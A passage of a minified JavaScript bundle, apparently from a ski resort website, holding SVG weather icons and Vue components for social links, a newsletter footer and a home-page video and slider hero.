      <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>\n        <path data-name="Linea 158" d="M36 128h-8"/>\n        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>\n        <path data-name="Linea 160" d="M128 220v8"/>\n        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>\n        <path data-name="Linea 162" d="M220 128h8"/>\n        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>\n    </g>\n</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>\n        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>\n        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>\n        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>\n        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>\n        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>\n        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>\n        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>\n    </g>\n</symbol><symbol id="icon-sun" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 164" d="M128 36V16"/>\n        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>\n        <path data-name="Linea 166" d="M36 128H16"/>\n        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>\n        <path data-name="Linea 168" d="M128 220v20"/>\n        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>\n        <path data-name="Linea 170" d="M220 128h20"/>\n        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>\n    </g>\n</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>\n        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>\n        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>\n        <path data-name="Linea 181" d="M120 168V88"/>\n    </g>\n</symbol><symbol id="icon-time" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">\n        <g data-name="Ellisse 83" transform="translate(50 37)">\n            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>\n            <circle cx="78.5" cy="78.5" r="70.5"/>\n        </g>\n        <g data-name="Ellisse 84" transform="translate(84 71)">\n            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>\n            <circle cx="44.5" cy="44.5" r="36.5"/>\n        </g>\n        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>\n        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>\n        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>\n        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>\n    </g>\n</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>\n        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>\n        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>\n        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>\n        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>\n    </g>\n</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>\n    </g>\n</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>\n        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>\n    </g>\n</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M128 156H46.066"/>\n        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>\n    </g>\n</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>\n        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>\n        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>\n    </g>\n</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>\n        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>\n    </g>\n</symbol><symbol id="icon-winter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 153" d="M128 64v128"/>\n        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>\n        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>\n        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>\n        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>\n        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>\n        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>\n        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>\n        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>\n    </g>\n</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 539" clip-path="url(#a)">\n        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol></svg>'},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(280),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-full-width-perc u-sm-ph-25 u-ph-90"},[e("p",{staticClass:"size-25 medium u-mb-60"},[t._v("\n      "+t._s(t.optionsAPI.strings.varie.titolo_social)+"\n    ")]),t._v(" "),e("div",{class:[t.$style.socialWrap,"u-flex u-flex-wrap u-justify-center"]},[e("a",{class:[t.$style.social,t.$style.socialFb,"u-mr-40"],attrs:{href:"https://www.facebook.com/CervinoSkiParadise/",target:"_blank"}},[t._v("Facebook")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTw,"u-mr-40"],attrs:{href:"https://twitter.com/cerviniavalt",target:"_blank"}},[t._v("Twitter")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialIn,"u-mr-40 u-sm-mr-none"],attrs:{href:"https://www.instagram.com/cervinoskiparadise/",target:"_blank"}},[t._v("Instagram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialYt,"u-mr-40"],attrs:{href:"https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw",target:"_blank"}},[t._v("Youtube")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTl,"u-mr-40"],attrs:{href:"https://t.me/cervinoskiparadise",target:"_blank"}},[t._v("Telegram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTikTok],attrs:{href:"https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1",target:"_blank"}},[t._v("TikTok")])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={},o=n(281),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-pb-60 u-pb-130"},[e("svg",{staticClass:"u-full-width-perc",class:t.$style.pathFooter,attrs:{width:"1920.591",height:"166.805",viewBox:"0 0 1920.591 166.805"}},[e("g",{attrs:{id:"ntdhch",transform:"translate(-0.091 -1335.042)"}},[e("g",{attrs:{id:"Raggruppa_99","data-name":"Raggruppa 99"}},[e("path",{attrs:{id:"Tracciato_65","data-name":"Tracciato 65",d:"M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317",fill:"none",stroke:"#000","stroke-miterlimit":"10","stroke-width":"2"}})])])]),t._v(" "),e("div",{staticClass:"grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"},[t._m(0),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-30"},[e("a",{attrs:{href:"https://my.sendinblue.com/users/subscribe/js_id/2pfg4/id/2",target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:"Iscriviti"}})],1)])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid__col u-sm-mr-none u-mr-100"},[e("p",{staticClass:"size-25 medium u-sm-mb-10 u-mb-20"},[t._v("\n        non perderti news e aggiornamenti\n      ")]),t._v(" "),e("h3",{staticClass:"size-70 bold"},[t._v("iscriviti alla newsletter")])])}],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(2)),l=n(650),c=n(646),d=n(647),m=n(648);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a,d.a,m.a]);var v={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{heroAPI:{},title:"",slider:[],cards:[],isVideoReady:!1,videoID:"",videoIDMobile:"",isMobile:!1,videosData:[],flagTimeVideo:!1,timeVideo:"",isOver:!0,options:{background:!0,controls:!1,muted:!0,transparent:0},playerReady:!0,swiperOption:{centeredSlides:!1,loop:!0,autoplay:!1,spaceBetween:0,watchOverflow:!0,effect:"fade",fadeEffect:{crossFade:!0},speed:600,slideToClickedSlide:!1,slidesPerView:1,pagination:{clickable:!0,el:".home-hero-bullets",type:"bullets"}}}},computed:h(h({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},currentVideoID:function(){return this.isMobile?this.videoIDMobile:this.videoID}}),created:function(){this.seasonState?(this.heroAPI=this.data.estate,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.inverno.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:""):(this.heroAPI=this.data.inverno,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards.length>0?this.heroAPI.cards:this.data.estate.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.estate.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:"")},mounted:function(){var t=this;this.calcHeights(),setTimeout((function(){t.isVideoReady=!0}),2e3),window.onresize=this.calcHeights,"slider"===this.heroAPI.tipo?(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption),this.sliderCardsState()):this.videoCardsState(),this.checkDevice(),window.addEventListener("resize",this.checkDevice)},methods:{checkDevice:function(){this.isMobile=window.innerWidth<1023},calcHeights:function(){var t=[],e=0;this.$refs.cardHero&&(this.$refs.cardHero.forEach((function(n,r){t.push(n.$el.getBoundingClientRect().height),e=Math.max.apply(Math,t)})),this.$refs.cardHero.forEach((function(t,n){t.$el.style.height=e+"px"})))},sliderCardsState:function(){var t,e=this;this.$refs.cardHero[0].$el.classList.add(this.$style.cardHeroActive),this.mySwiper.on("slideNextTransitionStart",(function(){e.$refs.carousel&&(-1===(t=e.mySwiper.realIndex-1)&&(t=e.mySwiper.slides.length-3),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300),e.mySwiper.$el[0].querySelector(".swiper-slide-active").classList.add(e.$style.animated),e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active")&&e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active").classList.add(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){e.$refs.carousel&&(e.$refs.carousel.querySelector(".swiper-slide-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-next")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate").classList.remove(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){})),this.mySwiper.on("slidePrevTransitionStart",(function(){t=e.mySwiper.realIndex+1,e.mySwiper.realIndex===e.mySwiper.slides.length-3&&(t=0),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300)})),this.slider.length>0&&(this.mySwiper.params.autoplay.enabled=!0,this.mySwiper.params.autoplay.delay=6e3,this.mySwiper.autoplay.start())},onReady:function(){var t=this;setTimeout((function(){if(t.$refs.cardHero)for(var e,n,r=t.$refs.cardHero.length,i=0;i<r;i++)(e=i+1)===r&&(e=0),n=parseInt(t.$refs.cardHero[e].$el.getAttribute("data-time")-t.$refs.cardHero[i].$el.getAttribute("data-time")),t.videosData.push({id:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-index")),timing:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-time")),difference:n})}),1e3)},videoCardsState:function(){var t=this;if(this.$refs.cardHero)for(var e=this.$refs.cardHero.length,n=function(i){var e=document.createElement("div");e.setAttribute("data-index",i),e.classList.add("swiper-pagination-bullet"),0===i&&e.classList.add("swiper-pagination-bullet-active"),t.$refs.bullets.appendChild(e),e.addEventListener("click",(function(e){var n=t.$refs.bullets.querySelector(".swiper-pagination-bullet-active");n&&n.classList.remove("swiper-pagination-bullet-active"),e.currentTarget.classList.add("swiper-pagination-bullet-active"),t._activateCard(i)}))},i=0;i<e;i++)n(i)},_activateCard:function(t){var e=this;this.$refs.cardHero.forEach((function(n){n.$el.classList.contains(e.$style.cardHeroActive)&&(n.$el.classList.remove(e.$style.cardHeroActive),n.$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[t].$el.style.transform="translate3d(30px, 0, 0)")})),setTimeout((function(){e.$refs.cardHero[t].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(0, 0, 0)"}),300);var n=this.$refs.cardHero[t].$el.getAttribute("data-time");this.setTime(parseInt(n))},play:function(){this.$refs.player.play()},pause:function(){this.$refs.player.pause()},setTime:function(time){this.$refs.player.player.setCurrentTime(time)},onTimeUpdate:function(data){var t=this;if(this.$refs.cardHero){var e=this.$refs.bullets.querySelectorAll("div"),n=parseInt(this.videosData.length-1),r=parseInt(data.seconds);this.videosData.forEach((function(o){var l=o.timing,c=o.id,d=o.difference>0?1e3*o.difference:1e3*(parseInt(data.duration)-t.videosData[n].timing+t.videosData[0].timing);if(r===l&&!t.flagTimeVideo&&!t.$refs.cardHero[c].$el.classList.contains(t.$style.cardHeroActive)){clearTimeout(t.timeVideo),t.flagTimeVideo=!0;var m=t.$el.querySelector("."+t.$style.cardHeroActive);m&&(m.classList.remove(t.$style.cardHeroActive),m.style.transform="translate3d(-30px, 0, 0)",t.$refs.cardHero[c].$el.style.transform="translate3d(30px, 0, 0)"),t.$refs.bullets.querySelector(".swiper-pagination-bullet-active")&&t.$refs.bullets.querySelector(".swiper-pagination-bullet-active").classList.remove("swiper-pagination-bullet-active"),setTimeout((function(){t.$refs.cardHero[c].$el.classList.add(t.$style.cardHeroActive),t.$refs.cardHero[c].$el.style.transform="translate3d(0, 0, 0)",e[c].classList.add("swiper-pagination-bullet-active")}),300)}t.timeVideo=setTimeout((function(){t.flagTimeVideo=!1}),d)}))}},mouseover:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.stop(),this.mySwiper.$el[0].classList.add(this.$style.paused)):this.pause())},mouseleave:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.start(),this.mySwiper.$el[0].classList.remove(this.$style.paused)):this.play())},mouseclick:function(){this.isOver=!1}}},_=n(285),y=n(0);var component=Object(y.a)(v,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHero,t.cards.length>0?"":t.$style.homeHeroNoCards,"u-relative"]},[e("HomeQuickNews",{class:t.$style.heroNews}),t._v(" "),"slider"===t.heroAPI.tipo?e("div",{ref:"carousel",class:[t.$style.homeHeroSlider,"swiper-container u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.slider,(function(image,n){return[image.fullhd?e("figure",{key:n,class:[0===n?t.$style.animated:"",t.$style.homeHeroImage,"swiper-slide"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:image.fullhd[0],alt:""}})]):t._e()]}))],2)]):e("div",{class:[t.$style.homeHeroVideo,"u-sm-mb-40 u-mb-90"]},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isVideoReady&&Object.keys(t.heroAPI.video_poster).length>0,expression:"!isVideoReady && Object.keys(heroAPI.video_poster).length > 0"}],class:t.$style.videoPoster,style:{backgroundImage:"url(".concat(t.heroAPI.video_poster.fullhd[0],")")}}),t._v(" "),e("client-only",[e("vimeo-player",{directives:[{name:"show",rawName:"v-show",value:t.isVideoReady,expression:"isVideoReady"}],ref:"player",attrs:{autoplay:!0,"video-id":t.currentVideoID,controls:!1,loop:!0,options:t.options},on:{ready:t.onReady,timeupdate:t.onTimeUpdate}})],1)],1),t._v(" "),e("h1",{class:[t.$style.homeHeroTitle,t.isStrongWind?t.$style.homeHeroTitleWindy:"","bold size-70 u-upp white u-sm-ph-20 u-pl-90 col-7_12--desk"],domProps:{innerHTML:t._s(t.title)}}),t._v(" "),t.cards.length>0?e("div",{class:[t.$style.homeHeroCards,"u-flex u-block-mobile u-justify-end u-sm-mt-40 u-sm-ph-none u-pr-90"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.homeHeroCardsLabel,"size-16 u-sm-pl-20 u-sm-mb-10 medium white u-upp"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),e("div",{ref:"bullets",class:[t.$style.bullets,"swiper-pagination home-hero-bullets"]}),t._v(" "),t._l(t.cards,(function(n,r){return e("NuxtLink",{key:r,ref:"cardHero",refInFor:!0,class:[t.$style.cardHero,"u-sm-ph-20"],attrs:{"data-time":n.secondo_comparsa,"data-index":r,to:n.link_cta},nativeOn:{mouseover:function(e){return t.mouseover.apply(null,arguments)},mouseleave:function(e){return t.mouseleave.apply(null,arguments)},click:function(e){return t.mouseclick.apply(null,arguments)}}},[e("div",{staticClass:"bg-white u-relative u-full-height-perc"},[n.image&&Object.keys(n.image).length>0?e("LazyFigure",{class:t.$style.cardHeroImage,attrs:{image:n.image.medium}}):t._e(),t._v(" "),e("div",{staticClass:"u-p-30 u-pb-100"},[e("TextBlock",[e("h3",{staticClass:"size-20 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(n.titolo)}})]),t._v(" "),e("span",{class:[t.$style.ctaDetails,"size-16 dark-grey medium u-block 